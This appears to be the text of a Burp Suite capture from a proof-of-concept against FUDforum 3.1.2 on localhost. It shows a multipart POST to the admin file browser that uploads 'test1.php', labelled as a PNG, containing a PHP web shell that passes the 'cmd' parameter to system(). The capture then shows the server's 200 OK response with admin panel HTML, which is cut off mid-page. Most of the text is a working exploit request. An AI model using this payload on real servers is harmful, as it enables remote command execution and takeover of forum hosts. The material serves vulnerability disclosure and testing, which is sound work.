 Send Cancel < > Target: http://localhost
Request
Pretty Raw \n Actions
1 POST /FUDforum-3.1.2/adm/admbrowse.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------148240690713637670422868369121
8 Content-Length: 997
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/FUDforum-3.1.2/adm/admbrowse.php?&SQ=cf05d44f97f595776dd25337890d6b7c
12 Cookie: csrftoken=lJEH20EISL2uvLH6rr7hZJeYw78B2E3S9JGMBRxSaUFYfOBrTSAafNm3ZYJghpLK; PHPSESSID=
84b7sa4gh305p824v1lkodhkg6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------148240690713637670422868369121
20 Content-Disposition: form-data; name="cur"
21
22 /Users/sonnguyen/Documents/webroot/FUDforum-3.1.2
23 -----------------------------148240690713637670422868369121
24 Content-Disposition: form-data; name="SQ"
25
26 cf05d44f97f595776dd25337890d6b7c
27 -----------------------------148240690713637670422868369121
28 Content-Disposition: form-data; name="fname"; filename="test1.php"
29 Content-Type: image/png
30
31 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo
"</pre>"; die; }?>
32 -----------------------------148240690713637670422868369121
33 Content-Disposition: form-data; name="tmp_f_val"
34
35 1
36 -----------------------------148240690713637670422868369121
37 Content-Disposition: form-data; name="d_name"
38
39 test1.php
40 -----------------------------148240690713637670422868369121
41 Content-Disposition: form-data; name="file_upload"
42
43 Upload File
44 -----------------------------148240690713637670422868369121--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 15 May 2022 11:32:20 GMT
3 Server: Apache/2.4.53 (Unix) PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Cache-Control: no-store, private, must-revalidate, proxy-revalidate, post-check=0, pre-check=0,
6 Expires: Mon, 21 Jan 1980 06:01:01 GMT
7 Pragma: no-cache
8 X-Robots-Tag: noindex, nofollow
9 X-Accel-Buffering: no
10 P3P: CP="ALL CUR OUR IND UNI ONL INT CNT STA"
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 70477
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="utf-8">
19 <title>
My forum, my way!: Admin Control Panel
</title>
20 <link rel="styleSheet" href="../js/ui/jquery-ui.css" />
21 <link rel="styleSheet" href="style/adm.css" />
22 <script src="../js/jquery.js">
</script>
23 <script src="../js/ui/jquery-ui.js">
</script>
24 <script src="../js/lib.js">
</script>
25 <script src="style/jquery.tablesorter.min.js">
</script>
26 </head>
27 <body>
28 <div style="display: none;" id="dialogHolder">
<p id="dialogContent">
<!-- Placeholder for jQuery UI Dialog -->
</p>
</div>
29 <table class="headtable">
<tr>
30 <td>
<a href="index.php?&amp;SQ=cf05d44f97f595776dd25337890d6b7c" title="Return to the Adm
</a>
31 </td>
32 <td>
<span class="linkhead">Admin Control Panel</span>
</td>